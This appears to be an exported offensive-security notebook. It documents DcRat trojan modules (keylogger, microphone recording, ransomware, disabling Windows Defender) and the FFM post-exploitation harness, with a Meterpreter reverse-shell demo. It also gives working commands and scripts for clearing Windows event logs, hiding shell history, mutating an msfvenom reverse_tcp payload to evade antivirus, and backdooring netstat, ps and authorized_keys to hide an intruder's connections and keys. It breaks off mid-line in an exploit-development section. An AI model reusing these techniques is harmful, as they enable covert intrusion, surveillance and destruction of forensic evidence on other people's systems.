<figure><img src="/files/vqizPA3Zch4uLEZCtqja" alt=""><figcaption></figcaption></figure>

### Record

* Record the audio off the remote systems microphone

<figure><img src="/files/GT6YJTmdEwoXGUNKGH1T" alt=""><figcaption></figcaption></figure>

* If the remote system has no microphone you will get an error in the logs

<figure><img src="/files/2wmMck4DIofSagHrYw8G" alt=""><figcaption></figcaption></figure>

* Requires the `Audio.dll` file to be automatically loaded onto the remote systems memory

### Program Notification

* Alert the operator when a specific remote process is launched on the system
* Defaults to `Uplay,QQ,Chrome,Edge,Word,Excel,PowerPoint,Epic,Steam`
* Currently changed to:

```
Chrome,Edge,Firefox,Word,Excel,PowerPoint,Task Manager
```

<figure><img src="/files/Qi9JFilrNNekObBJWAoi" alt=""><figcaption></figcaption></figure>

| Control          |          |                   |                     |
| ---------------- | -------- | ----------------- | ------------------- |
| Send File -->    | From URL | Send File to Disk | Send File to Memory |
| Run Shellcode    |          |                   |                     |
| Message Box      |          |                   |                     |
| Chat             |          |                   |                     |
| Visit Website    |          |                   |                     |
| Change Wallpaper |          |                   |                     |
| Keylogger        |          |                   |                     |
| File Search      |          |                   |                     |

### Send File

### Run Shellcode

### MessageBox

### Chat

### Visit Website

### Change Wallpaper

### Keylogger

### File Search

| Malware           |         |         |
| ----------------- | ------- | ------- |
| DDOS              |         |         |
| Ransomware -->    | Encrypt | Decrypt |
| Disable WD        |         |         |
| Password Recovery |         |         |
| Disable UAC       |         |         |

### DDOS

### Ransomware

### Disable WD

### Password Recovery

### Disable UAC

\-- All modules not currently listed yet


# Builder

* This will document how the `builder` works for both an executable and shellcode


# Dcrat AV Evasion

* This page will document different payloads and their success against different AV engines
* `X` == Detection, do not run on a remote host
* `Yes` == No detection, safe to run on a remote host

| AV Engine                   | Shellcode Loader | Binary |
| --------------------------- | ---------------- | ------ |
| <p>Windows Defender<br></p> | Yes              | X      |
| Kaspersky                   |                  |        |
| McAfee                      |                  |        |
| Sophos                      |                  |        |
| Malwarebytes                |                  |        |

## Custom Shellcode Loader

* I am currently working on a custom shellcode loader for Dcrat shellcode.
* This is written in `C#` like the RAT itself.

### Current Detections

<figure><img src="/files/lqoX5K2UPMSAO4K9yOj9" alt=""><figcaption></figcaption></figure>


# C2 Comms

* This page will document the C2 comms of the `Dcrat` and attempts to make them more modular, malliable and less detectable.


# FFM Documentation

Created by @JusticeRage, Contributed to by [ice-wzl](mailto:undefined).

### What is FFM?

* FFM is a hacking harness that you can use during the post-exploitation phase of a red-teaming engagement. The idea of the tool was derived from a [2007 conference](https://conference.hitb.org/hitbsecconf2007kl/materials/D1T1%20-%20The%20Grugq%20-%20Meta%20Antiforensics%20-%20The%20HASH%20Hacking%20Harness.pdf) from @thegrugq.
* It was presented at [SSTIC 2018](https://www.sstic.org/2018/) ([video](https://www.sstic.org/2018/presentation/hacking_harness_ffm/)) and the accompanying slide deck is available at [this url](http://manalyzer.org/static/talks/SSTIC2018.pptx). If you're not familiar with this class of tools, it is strongly advised to have a look at them to understand what a hacking harness' purpose is. All the comments are included in the slides.
* This project is distributed under the terms of the [GPL v3 License](https://www.gnu.org/licenses/gpl.html).
* FFM is designed to be a middle ground between a bare SSH shell and a C2
* FFM Speeds up common tasks found on engagements and simplifies workflow to avoid opsec errors and or mistakes.

### What FFM isn't

* FFM is not a C2 framework
* FFM is not perfect, but it is under constant updated and development to improve its modules, performance, and fix any issues that arise.

### Installation

#### Docker Install

* With the diversity of modern terminal prompts, we highly, \*highly\* recommend using `docker` with this tool.
* Utilizing the `Dockerfile` in this repository will drastically cut down on potential errors encountered.
* Utilizing a container to interact with remote hosts is also more secure. If you were to get exploited while interacting with a remote host, they would be sitting in your container vice your actual host. Lets still hope that does not happen.
* Ensure you have `Docker` installed on your local system

```
git clone https://github.com/JusticeRage/FFM.git
cd /FFM

docker build Docker_Install/ -t ffm:ffm

docker image list 
REPOSITORY                TAG         IMAGE ID      CREATED        SIZE
localhost/ffm             ffm         fb6dd17e3b91  9 minutes ago  614 MB
docker.io/library/ubuntu  22.04       3b418d7b466a  2 weeks ago    80.3 MB

#run your new container and drop into a /bin/bash prompt as root
docker run -it --entrypoint /bin/bash -u 0 fb6dd17e3b91
```

* Once in your container set the `passwd` for `root` and `neo`
* `su neo` and now you are all set

#### Non Docker Install

* Not recommended

```
 git clone https://github.com/JusticeRage/FFM.git
 cd /FFM
 pip install -r requirements.txt
```

### Usage

The goal of a hacking harness is to act as a helper that automates common tasks during the post-exploitation phase, but also safeguards the user against mistakes they may make.

It is an instrumentation of the shell. Run `./ffm.py` to activate it and you can start working immediately. There are two commands you need to know about:

```
neo@feff0b418db6:/opt/FFM$ python3 ffm.py

  █████▒ █████▒███▄ ▄███▓      ██▓███ ▓██   ██▓
▓██   ▒▓██   ▒▓██▒▀█▀ ██▒     ▓██░  ██▒▒██  ██▒
▒████ ░▒████ ░▓██    ▓██░     ▓██░ ██▓▒ ▒██ ██░
░▓█▒  ░░▓█▒  ░▒██    ▒██      ▒██▄█▓▒ ▒ ░ ▐██▓░
░▒█░   ░▒█░   ▒██▒   ░██▒ ██▓ ▒██▒ ░  ░ ░ ██▒▓░
 ▒ ░    ▒ ░   ░ ▒░   ░  ░ ▒▓▒ ▒▓▒░ ░  ░  ██▒▒▒ 
 ░      ░     ░  ░      ░ ░▒  ░▒ ░     ▓██ ░▒░ 
 ░ ░    ░ ░   ░      ░    ░   ░░       ▒ ▒ ░░  
                     ░     ░           ░ ░     
                           ░           ░ ░     

FFM enabled
Type !list to see all available commands
!list tags to see commands by module name
!list <tag-name> to see all commands of that tag type
Type exit to quit.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
```

* Type `!list` to display all the commands provided by the harness.
* Type `!list tags` to see the differnt tags that commands can be binned under

```
!list tags
List of commands available:
	 enumeration
	 execution
	 help
	 stealth
	 transfer
```

* You can now type `!list enumeration` (or one of the other tags) to see commands that fall into that category.

```
neo@feff0b418db6:/opt/FFM$ !list enumeration
List of commands available:
	!backup-hunter: Hunts for backup files
	!db-hunter: Hunts for .sqlite, .sqlite3, and .db files
	!info: Returns CPU(s), Architecture, Memory, and Kernel Verison for the current machine.
	!log: Toggles logging the harness' input and output to a file.
	!mtime: Returns files modified in the last X minutes
	!os: Prints the distribution of the current machine.
	!sshkeys: Hunts for Private and Public SSH keys on the current machine.
	!strange-dirs: Checks device starting at user specified path for strange directories on a host
	!sudo-version: Checks for a vulnerable sudo version
	!suid: Finds SUID, SGID binaries on the current machine.
	!vm: Checks if device is a Virtual Machine
```

#### List of features

This hacking harness provides a few features that are described below. As they are described, the design philosophy behind the tool will also be introduced. It is not expected that all the commands implemented in FFM will suit you. Everyone has their own way of doing things, and tuning the harness to your specific need is likely to require you to modify some of the code and/or write a few plugins. A lot of effort went into making sure this is a painless task.

### SHIFT + TAB

* `ffm` has local file completion, which is a huge asset to have.
* If you are ssh'ed to a remote host and want to reference a local file on your docker container (for upload or memory execution) simply start typing your local file path and hit shift tab to attempt file completion!
* This is equivilent to hitting `tab` on a linux machine as you attempt to `ls` down a file path

```
!upload
Usage: !upload [local file] [remote destination]
Received 1 argument(s), expected 3.
!upload /tmp/
#hit SHIFT+TAB
!upload /tmp/file_to_upload.elf 
```

#### WARNING

* This is still some weirdness with `SHIFT+TAB` in which it will crash `ffm` and disconnect you from the remote host.
* I recommend not using this in a situation where you 100% need to count on it.
* I am working hard to fix this issue, when it is fixed this warning will be removed.
* `It works 90% of the time all the time`

## Commands

## Enumeration Commands

### !os

* `!os` is an extremely simple command that just runs `cat /etc/*release*` to show what OS the current machine is running. It is probably most valuable as a demonstration that in the context of a hacking harness, you can define aliases that work across machine boundaries. SSH into any computer, type `!os` and the command will be run. This plugin is located in `commands/replacement_commands.py` and is a good place to start when you want to learn about writing plugins.

```
!os
PRETTY_NAME="Kali GNU/Linux Rolling"
NAME="Kali GNU/Linux"
VERSION="2023.1"
VERSION_ID="2023.1"
VERSION_CODENAME="kali-rolling"
ID=kali
ID_LIKE=debian
HOME_URL="https://www.kali.org/"
SUPPORT_URL="https://forums.kali.org/"
BUG_REPORT_URL="https://bugs.kali.org/"
ANSI_COLOR="1;31"
```

### !backup-hunter

* `!backup-hunter` Hunts for backup files

```
!backup-hunter
Backup Hunter: 
/var/lib/systemd/deb-systemd-helper-enabled/timers.target.wants/dpkg-db-backup.timer
/var/lib/systemd/deb-systemd-helper-enabled/dpkg-db-backup.timer.dsh-also
/var/lib/dpkg/alternatives/tdbbackup
/var/www/html/index.nginx-debian.bak
/var/www/html/index.bak
--snip--
```

### !info

* `!info` Returns CPU(s), Architecture, Memory, and Kernel Verison for the current machine.

```
!info
System Info: 
up 1 hour, 53 minutes
CPU(s): 16
Architecture: x86_64
Kernel Version: 6.1.0-kali7-amd64
Total online memory: 16.1G
```

### !log

* `!log` Toggles logging the harness' input and output to a file.

```
!log session.log
This session will now be logged to session.log.
```

* Your terminal screen will now be logged exactly as you see it in your current session to the log file that you specify. Log file will be stored in `FFM/`

```
ls -la 
total 1456
drwxr-xr-x 39 kali kali   4096 Jul 31 22:29 .
drwxr-xr-x  3 root root   4096 Nov  9  2022 ..
drwxr-xr-x  2 kali kali   4096 May  3 17:13 .anydesk
drwxr-xr-x  3 kali kali   4096 Apr 10 17:46 .armitage
-rw-r--r--  1 kali kali   2380 Apr 10 17:46 .armitage.prop
-rw-------  1 kali kali    223 May  9 19:48 .bash_history
-rw-r--r--  1 kali kali    220 Nov  9  2022 .bash_logout
--snip--
!info
System Info: 
up 1 hour, 54 minutes
CPU(s): 16
Architecture: x86_64
Kernel Version: 6.1.0-kali7-amd64
Total online memory: 16.1G
!vm
Virtual Machine: Yes
exit
neo@feff0b418db6:/opt/FFM$ exit
exit
```

### !mtime

`!mtime` Returns files modified in the last X minutes. For example `!mtime 5` will get all files on the local machine that have been modified in the last 5 minutes

```
!mtime 5
Files Modified in the last 5m:
/var/log/user.log
/var/log/cron.log
/var/log/journal/c8c27e9f8f56401db715bdb4d82842e8/system.journal
/var/log/journal/c8c27e9f8f56401db715bdb4d82842e8/user-1000.journal
/var/log/auth.log
/var/log/syslog
/home/kali/.config/pulse/c8c27e9f8f56401db715bdb4d82842e8-default-sink
/home/kali/.config/pulse/c8c27e9f8f56401db715bdb4d82842e8-default-source
```

### !db-hunter

`!db-hunter` Hunts for .sqlite, .sqlite3, and .db files and other database files

```
!db-hunter
DB Hunter: 
/home/kali/.config/Code/databases/Databases.db
/home/kali/.config/Signal/sql/db.sqlite
/home/kali/.config/Signal/databases/Databases.db
/home/kali/.mozilla/firefox/hjgyg4yo.default-esr/storage/default/https+++www.cyberark.com/ls/data.sqlite
/home/kali/.mozilla/firefox/hjgyg4yo.default-esr/storage/default/https+++wpmudev.com/ls/data.sqlite
/home/kali/.mozilla/firefox/hjgyg4yo.default-esr/storage/default/https+++vulners.com^firstPartyDomain=vulners.com/ls/data.sqlite
--snip--
```

### !sshkeys

`!sshkeys` Hunts for Private and Public SSH keys on the current machine.

```
!sshkeys
Potential SSH Keys: 
/etc/ssh/ssh_host_ecdsa_key.pub
/etc/ssh/ssh_host_rsa_key.pub
/etc/ssh/ssh_host_ed25519_key.pub
/opt/Blackhat-Python/ssh/test_rsa.key.pub
/usr/lib/python3/dist-packages/autobahn/xbr/test/profile/default.pub
/home/kali/.ssh/oracle_rsa.pub
/home/kali/.ssh/id_rsa.pub
/sys/module/8250/parameters/probe_rsa
/home/kali/.ssh/id_rsa
/home/kali/.ssh/oracle_rsa
```

### !suid

`!suid` Finds SUID, SGID binaries on the current machine.

```
!suid
SUID + SGID Binaries: 
-rwsr-xr-- 1 root dip 403832 May 13  2022 /usr/sbin/pppd
-rwsr-xr-x 1 root root 48128 Aug 26  2022 /usr/sbin/mount.cifs
-rwsr-xr-x 1 root root 130056 Jan 11  2023 /usr/sbin/mount.nfs
-rwsr-xr-- 1 root messagebus 51272 Feb  8 08:21 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-sr-x 1 root root 14672 Feb  7 08:15 /usr/lib/xorg/Xorg.wrap
-rwsr-xr-x 1 root root 18664 Feb 12 22:15 /usr/lib/polkit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 653888 Feb  8 05:43 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 52808 May  9 10:35 /usr/share/code/chrome-sandbox
--snip--
```

### !sudo-version

* This command will check the sudo version installed and report back if it is likely vulnerable or not to common sudo exploits found in open source / exploit-db

```
!sudo-version
Sudo Version is likely NOT Vulnerable
!sudo-version
Sudo Version is likely Vulnerable!!!
```

### !strange-dirs

* Provide this module a directory name on the remote host and it will walk down the directory tree (starting at the user given directory) and look for unusual file directories, possibly indicating another actor on the remote device and / or strange files that you might want to look into

```
!strange-dirs /home
Path exists...continuing
System is clean of strange dirs
!strange-dirs /dev/shm
Path exists...continuing
HIT: /dev/shm/,,
Total Hits: 1
```

### !vm

* This module will conduct three different checks on the remote machine and return back if you are inside a virtual machine or a bare metal host

```
!vm
Virtual Machine: Yes
```

* For understanding these checks are:

```
test_vm = shell_exec('cat /proc/cpuinfo | grep hypervisor', print_output=False)
test_vm_1 = shell_exec('cat /proc/mounts | grep -E "docker|overlay|lxc"', print_output=False)
test_vm_2 = shell_exec('dmesg | grep -i hypervisor', print_output=False)
```

* This is one of the newest modules, if anyone has additions/a better way to do this, we are always accepting PRs!
* The output of these commands are not printed to the screen as the determination is done by `ffm` itself. While these checks should get just about all virtual machines, it does not 100% replace manual enumeration.

## Transfer Commands

* Commands that help you pull and push files, pretty straight forward.

### !download

* `!download [remote file] [local path]` gets a file from the remote machine and copies it locally through the terminal. This command is a little more complex because more stringent error checking is required but it's another plugin you can easily read to get started. You can find it in `commands/download_file.py`. Note that it requires `xxd` or `od` on the remote machine to function properly.

### !upload

* `!upload [local file] [remote path]` works exactly the same as the previous command, except that a local file is put on the remote machine.

## Execution Commands

### !sh

`!sh [local script]` Runs a shell script from the local machine in memory.

<figure><img src="/files/yAAmxfUWld28MTfjXJhV" alt=""><figcaption></figcaption></figure>

### !py

* Use `!py` if python2.7 is on the target and not python3
* `!py [local script]` executes a local Python script on the remote machine, and does so *entirely in memory*. Check out my [other repository](https://github.com/JusticeRage/freedomfighting) for scripts you might want to use. This commands uses a multiline syntax with `<<`, which means that pseudo-shells that don't support it (Weevely is a good example of that) will break this command quite badly.

### !py3

`!py3 [local script]` does the exact same thing except for a system with python3

```
!py3 /tmp/strangeDirs.py -p /dev/shm
Path exists...continuing
HIT: /dev/shm/,.
Total Hits: 1
```

### !elf

* `!elf [local script]` Runs an executable from the local machine in memory, requires python2.7 on remote machine.

### !elf3

* This is by far the most impressive module in my opinion.
* `!elf3 [local script]` Runs an executable from the local machine in memory, requires python3 on the remote machine.

```
#payload on neo docker 
neo@feff0b418db6:/tmp$ mv shell.elf '[scsi_eh_1]'
#on remote device 
!elf3 /tmp/meoware
100%|████████████████████████████████████████████████████████████████████████████████████████████████| 336/336 [00:00<00:00, 2.53Mo/s]
Child process PID: 9292
#get call back on C2
msf6 exploit(multi/handler) > [*] Started reverse TCP handler on 10.0.0.2:443 
[*] Sending stage (3045348 bytes) to 10.0.0.2
[*] Meterpreter session 2 opened (10.0.0.2:443 -> 10.0.0.2:53702) at 2023-08-01 21:31:47 -0400

msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...

meterpreter > sysinfo
Computer     : 10.0.0.2
OS           : Debian  (Linux 6.1.0-kali7-amd64)
Architecture : x64
BuildTuple   : x86_64-linux-musl
Meterpreter  : x64/linux
meterpreter >
```

## Stealth Commands

* I am fully aware these two modules are the opposite of "stealthy" but it is where they are currently placed until an alternative location can be worked out. This stealth category will more than likely contain commands that help you blend in better in addition to those commands that might make you stick out.

### !pty

* `!pty` spawns a TTY, which is something you don't want in most cases because it tends to leave forensics evidence. However, some commands (`sudo`) or exploits require a TTY to run in so this is provided as a convenience.
* Commands auto passed into the remote session when a pty is spawned:
* `unset HISTFILE HISTFILESIZE HISTSIZE PROMPT_COMMAND`
* `stty -echo`
* `export TERM=xterm`
* `unset SSH_CONNECTION`

### !sudo

* `!sudo` Invoke sudo without a TTY.

## Configuration File

Plugins can be further configured by editing `ffm.conf`.

### Config Example

* For example the behavior of `ffm.py` can we tweaked further in the `ffm.conf` file.
* If you wanted to have another ssh argument get passed to the client without having to manually type it each time:

<figure><img src="/files/UI6lfPaC4XRe5ENq6W7V" alt=""><figcaption></figcaption></figure>

* You can easily toggle any of these ssh options on or off
* Example 2:
* If you wanted to add/remove a command that should or should not be proxied you can simply add them here:

<figure><img src="/files/x0dGjDzJfha79VHHB2nT" alt=""><figcaption></figcaption></figure>

#### Processors

Conceptually, commands (as described above) are used to generate some bash which is forwarded to the shell. They can perform more complex operations by capturing the shell's output and generating additional instructions based on what is returned. Processors are a little different as they are rather used to rewrite data circulating between the user and the underlying bash process. While it is true that any processor could be rewritten as a command, it seemed a little cleaner to separate the two. Input processors work on whatever is typed by the user once they press the `ENTER` key, and output processors can modify anything returned by the shell.

* A good processor example can be found in `processors/ssh_command_line.py`. All it does is add the `-T` option to any SSH command it sees if it is missing. Be sure to check out its simple code if you are interested in writing a processor.
* Another input processor present in the framework, `processors/assert_torify.py`, contains a blacklist of networking commands (`ssh`, `nc`) and blocks them if they don't seem to be proxied through a tool such as `torify`. The harness does its best to only bother the user if it seems like the command is being run on the local machine. Obviously this should not be your only safeguard against leaking your home IP address.
* Finally, `processors/sample_output_processor.py` is a very simple output processor that highlights in red any occurrence of the word "password". As it's quite useless, it's not enabled in the framework but you can still use it as a starting point if you want to do something more sophisticated.

### Known issues

`CTRL+R` is not implemented yet and we all miss it dearly.

`!elf` and `!elf3` are modules that allow you to run an elf in memory on the target system, the modules currently are working but tested in a limited capacity. After execution of the modules the shell will hang until the timeout limit is reached before returning control back to the user. However, dispite having control back it will no longer run any built in linux commands requiring you to either close the terminal (not ideal) or kill the process (also not ideal). I am working on improving both these modules, it is high on the priority list.

More problematic is the fact that the framework hangs from time to time. In 99% of the cases, this happens when it fails to detect that a command it launched has finished running. Usually, this means that the command prompt of the machine you're logged into could not be recognized as such. In that case, you can try improving the regular expression located at the very beginning of the file `ffm.py`, or log into that same machine with `ssh -T` as there won't be any problematic prompt anymore. By default, FFM will give up on trying to read the output of a command after 5 minutes (some plugins may implement different timeouts); so if the framework hangs, you'll need to wait until you see an error message (though if the underlying process is still running, you may still not be able to type in commands).

### Closing statement

I think I've covered everything about this tool. Again, it's a little different from what I usually release as most people will probably need to modify it before it can be valuable to them.

Many plugins have yet to be written, so be sure to share back any improvements you make to FFM. Feel free to open issues not only for bugs, but also if you're trying to do something and can't figure out how; this way I'll be able to improve the documentation for everyone.<br>


# covering-tracks


# Linux Logging

## Limit Logging from SSH Session

* To avoid logging in `/var/log/wtmp`

```
ssh root@10.10.10.10 bash -c /bin/sh
OR
ssh root@10.10.10.10 bash -i
OR 
ssh root@10.10.10.10 /bin/sh <-- Best option
```

## Finding Writable Directories for your Current User

```
find / -type d -perm -0222 2>/dev/null
```

* Good hiding spots are `tmpfs` file systems. Run the `mount` command to view `tmpfs` filesystems:

```
/dev/shm
```

## Unix Logging

* Main log files can be identified by viewing

```
/etc/syslog.conf
```

* Majority of the log files are located in:

```
/var/log
```

## Hiding Shell History

* Kill bash shell and prevent command writing to `.bash_history`

```
kill -9 $$
```

* Dont save history for shell session, run as your first command when you get on a box

```
unset HISTFILE HISTFILESIZE HISTSIZE PROMPT_COMMAND
```

* On some distributions adding a leading space will prevent the command from writing (old distros)
* This will only work if the environmental variable `HISTCONTROL` is set to `ignorespace`

## Accounting Entries in Unix

* Currently logged in users
* Distro Dependent

```
/var/log/utmp
```

* Successful login attempts

```
/var/log/wtmp
```

* Unsuccessful login attempts
* Some admins will turn this off, so evidence of miss typed password in the username field are not saved

```
/var/log/btmp
```

* File to show login name, port, and last login time for each user

```
/var/log/lastlog
```

* These are binary files and need special tools in order to edit

## Log Files to Check

```
/var/log/auth.log
/var/log/syslog
/var/log/messages
/var/spool/mail/root
/var/log/secure
/var/log/cron
/var/log/httpd/access_log*
/var/log/httpd/error_log*
##Dont forget the journel##
```

### Syslog

* Key files

| Filename | Purpose                                                           |
| -------- | ----------------------------------------------------------------- |
| auth.log | System authentication and security events                         |
| boot.log | A record of boot-related events                                   |
| dmesg    | Kernel-ring buffer events related to device drivers               |
| dpkg.log | Software package-management events                                |
| kern.log | Linux kernel events                                               |
| syslog   | A collection of all logs                                          |
| wtmp     | Tracks user sessions (accessed through the who and last commands) |

* Logging level

| Level  | Description                   |
| ------ | ----------------------------- |
| debug  | Helpful for debugging         |
| info   | Informational                 |
| notice | Normal conditions             |
| warn   | Conditions requiring warnings |
| err    | Error conditions              |
| crit   | Critical conditions           |
| alert  | Immediate action required     |
| emerg  | System unusable               |


# Tor

## Setup

```
apt-get install tor 
service tor start
service tor status 
service tor stop 
OR
systemctl start tor 
systemctl status tor
systemctl stop tor
```

## Proxychains

![rvVo73x](https://user-images.githubusercontent.com/75596877/172404948-52726fce-aa5e-4104-b8b6-b2bc9c04fa1b.png)

* Tool that forces any TCP connection made by any given application to follow through proxy like TOR SOCKS4 SOCKS5 HTTP(S) proxy

### Install

```
sudo apt install proxychains
```

### Configure

```
vim /etc/proxychains.conf
```

* Uncomment `dynamic_chain` and comment the other options
* Uncomment `proxy_dns` in order to prevent DNS leakage

#### Start Firefox with proxychains

```
tor #start the tor service 
proxychains firefox & #start firefox in the background with proxychains 
```

## Test

* Browse to `http://ifconfig.co` and or `http://ipinfo.io` to check that your IP is properly being obsfucated
* Browse to `http://dnsleaktest.com` and see that your DNS address has changed
* if using firefox instead of just the tor browser and have firefox configured to use `127.0.0.1` `9050` as a proxy and have the tor service running open firefox and browse to `about:config`
* Change `privacy.resist.Fingerprinting` from `false` to `true`
* IMPORTANT: All other web browser windows should be closed before opening firefox through `proxychains`

## Tor Browser

* Recommend changing saftey `Level to 2 (Safer)`

### Exclude Exit Nodes

```
echo 'ExcludeNodes {us},{au},{ca},{ru} StrictNodes 1' >> /etc/tor/torrc 
```

### Use specific country exit node

```
echo "ExitNodes {us} StrictNodes 1" >> /etc/tor/torrc 
```

### Prevent server to be used as exit node

```
echo "ExitPolicy reject *:*" >>/etc/tor/torrc
```

### Running a Tor Relay

* This content below is assuming Centos8, but it can be adapted to almost any operating system (linux wise)
* To see more information:
* <https://community.torproject.org/relay/setup/>

```
yum update
#OR
dnf update
-----------------------
yum install epel-release
#OR
dnf install epel-release
-----------------------
```

* create the file `/etc/yum.repos.d/Tor.repo`
* insert the below content into the file

```
[tor]
name=Tor for Enterprise Linux $releasever - $basearch
baseurl=https://rpm.torproject.org/centos/$releasever/$basearch
enabled=1
gpgcheck=1
gpgkey=https://rpm.torproject.org/centos/public_gpg.key
cost=100
```

* now update for the changes to be included

```
yum update
#OR 
dnf update
```

* install tor

```
yum install tor
#OR
dnf install tor
```

* edit your `/etc/tor/torrc`
* insert the lines below, change the options to your need (top two lines)

```
Nickname    myNiceRelay  # Change "myNiceRelay" to something you like
ContactInfo your@e-mail  # Write your e-mail and be aware it will be published
ORPort      443          # You might use a different port, should you want to
ExitRelay   0
SocksPort   0
```

* enable and start tor

```
systemctl enable --now tor
systemctl enable tor
systemctl start tor
```

#### Optional Monitor Tor useage

* to see the stats for your relay live you can install `nyx`

```
yum install nyx
#OR
dnf install nyx
```

* start a `screen` or `tmux` sessions and run the program

```
tmux
nyx
-----------
#detatch tmux 
Crtl+B + Shfit + D
#it will keep running 
#reattatch tmux to see stats after logging back in 
tmux attach -t 0
```


# Windows Log Clearing

```
@echo off

FOR /F "tokens=1,2*" %%V IN ('bcdedit') DO SET adminTest=%%V
IF (%adminTest%)==(Access) goto noAdmin
for /F "tokens=*" %%G in ('wevtutil.exe el') DO (call :do_clear "%%G")
echo.
echo All Event Logs have been cleared!
goto theEnd

:do_clear
echo clearing %1
wevtutil.exe cl %1
goto :eof

:noAdmin
echo Current user permissions to execute this .BAT file are inadequate.
echo This .BAT file must be run with administrative privileges.
echo Exit now, right click on this .BAT file, and select "Run as administrator".  
pause >nul

:theEnd
Exit
```

* Above `.bat` script will clear all windows logs, make sure to run with admin privileges!
* If you use the .bat script (see above) and it is blocked

```
unblock-file -path "C:\Users\Administrator\Desktop\filename.bat"
```

* Unblock All Files in a Folder in PowerShell - (without confirmation prompt)

```
get-childitem "full path of folder" | unblock-file
```

* OR
* (with confirmation prompt)

```
get-childitem "full path of folder" | unblock-file -confirm
```

## cmd.exe

* One liner

```
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
```

## powershell.exe

* One liner

```
Get-WinEvent -ListLog * | where {$_.RecordCount} | ForEach-Object -Process { [System.Diagnostics.Eventing.Reader.EventLogSession]::GlobalSession.ClearLog($_.LogName) }
```

* OR

```
Get-EventLog -LogName * | ForEach { Clear-EventLog $_.Log } 
```

* OR

```
wevtutil el | Foreach-Object {wevtutil cl "$_"}
```

## Manual

*

```
<figure><img src="https://user-images.githubusercontent.com/75596877/173405840-0356ddb3-ee78-4f61-8085-fc923adecedc.png" alt=""><figcaption></figcaption></figure>
```


# Ghost Writing Binaries

* Changing of the Assembly source code, to alter the well known signature used by anti-virus engines.
* Overview

```
Create a .exe
Convert it to .asm 
Edit the .asm file
Convert back to .exe 
```

* Most of the time you dont want to alter the functionality of the binary.
* Some additional (outside of Ghostwriting) things that can help with evading signatures are:

```
Removing the Help menu of a tool
Removing instances of the tool name in the source code
```

### Ghost Writing How To

* Generate a `msfvenom` payload for example

```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.12 LPORT=4444 -f raw -o payload.raw --platform windows -a x86
```

* Now that you have a raw payload, convert it to ASCII `asm source`
* The Metasm script is a great option to accomplish this
* <https://github.com/jjyg/metasm>

```
ruby /opt/metasm/samples/disassemble.rb payload.raw > payload.asm
```

* Now open the file in `gedit`

### Obfuscation of ASM File

* At the very top of the file add:

```
.section '.text' rwx
.entrypoint
```

* Now start by finding any instance of `xor` where a register is `xor` (ed) against itself.
* When something is `xor` against it self, it will clear the register to a value of 0
* For example look for something like this

```
xor eax, eax
```

* Because the normal code execution will clear out any value in `eax` we can add additional instructions before the `xor`
* Thus we can add this in before the `xor` statement

```
push eax
pop eax
xor eax, eax
```

* Also feel free to add in other additional irrelevant instructions before an `xor` occurs. Remember only where an operand is `xor` with itself.
* Also can add `nop` instructions into the program at the correct places.
* Testing is your best friend here

### Convert Back

* Once you are done altering the `asm` it is time to convert it back to an `exe`

```
ruby /opt/metasm/samples/peencode.rb payload.asm -o payload.exe
```


# Backdoor Linux Commands

* Credit: <https://github.com/hackerschoice/thc-tips-tricks-hacks-cheat-sheet>

### **Hide a Network Connection**

The trick is to hijack `netstat` and use grep to filter out our connection. This example filters any connection on port 31337 *or* ip 1.2.3.4. The same should be done for `ss` (a netstat alternative).

**Method 1 - Hiding a connection with bash-function in \~/.bashrc**

Cut & paste this to add the line to \~/.bashrc

```
echo 'netstat(){ command netstat "$@" | grep -Fv -e :31337 -e 1.2.3.4; }' >>~/.bashrc \
&& touch -r /etc/passwd ~/.bashrc
```

Or cut & paste this for an obfuscated entry to \~/.bashrc:

```
X='netstat(){ command netstat "$@" | grep -Fv -e :31337 -e 1.2.3.4; }'
echo "eval \$(echo $(echo "$X" | xxd -ps -c1024)|xxd -r -ps) #Initialize PRNG" >>~/.bashrc \
&& touch -r /etc/passwd ~/.bashrc
```

The obfuscated entry to \~/.bashrc will look like this:

```
eval $(echo 6e65747374617428297b20636f6d6d616e64206e6574737461742022244022207c2067726570202d4676202d65203a3331333337202d6520312e322e332e343b207d0a|xxd -r -ps) #Initialize PRNG
```

### **Method 2 - Hiding a connection with a binary in $PATH**

Create a fake netstat binary in /usr/local/sbin. On a default Debian (and most Linux) the PATH variables (`echo $PATH`) lists /usr/local/sbin *before* /usr/bin. This means that our hijacking binary /usr/local/sbin/netstat will be executed instead of /usr/bin/netstat.

```
echo -e "#! /bin/bash
exec /usr/bin/netstat \"\$@\" | grep -Fv -e :22 -e 1.2.3.4" >/usr/local/sbin/netstat \
&& chmod 755 /usr/local/sbin/netstat \
&& touch -r /usr/bin/netstat /usr/local/sbin/netstat
```

*(thank you iamaskid)*

### **Hide a process as user**

Continuing from "Hiding a connection" the same technique can be used to hide a process. This example hides the nmap process and also takes care that our `grep` does not show up in the process list by renaming it to GREP:

```
echo 'ps(){ command ps "$@" | exec -a GREP grep -Fv -e nmap  -e GREP; }' >>~/.bashrc \
&& touch -r /etc/passwd ~/.bashrc
```

### **Hide from cat**

ANSI escape characters or a simple ([carriage return](https://www.hahwul.com/2019/01/23/php-hidden-webshell-with-carriage/)) can be used to hide from `cat` and others.

Hide the last command (example: `id`) in `~/.bashrc`:

```
echo -e "id #\\033[2K\\033[1A" >>~/.bashrc
### The ANSI escape sequence \\033[2K erases the line. The next sequence \\033[1A
### moves the cursor 1 line up.
### The '#' after the command 'id' is a comment and is needed so that bash still
### executes the 'id' but ignores the two ANSI escape sequences.
```

Note: We use `echo -e` to convert `\\033` to the ANSI escape character (hex 0x1b).

Adding a (carriage return) goes a long way to hide your ssh key from `cat`:

```
echo "ssh-ed25519 AAAAOurPublicKeyHere....blah x@y"$'\r'"$(<authorized_keys)" >authorized_keys
### This adds our key as the first key and 'cat authorized_keys' won't show
### it. The $'\r' is a bash special to create a \r (carriage return).
```


# Exploit Development


# ROP Finding the vulnerable function

* At this point you have been able to generate a crash on a linux binary. We now need to find the vulnerable function before progressing

```
# creating the crash 
python3 -c 'print("A"*100) > temp.txt
./binary file.txt

Segmentation fault
```

* use `ltrace` to see if there is a function that is causing the crash

```
ltrace ./binary file.txt 2>&1 | grep SIGSEGV -B1
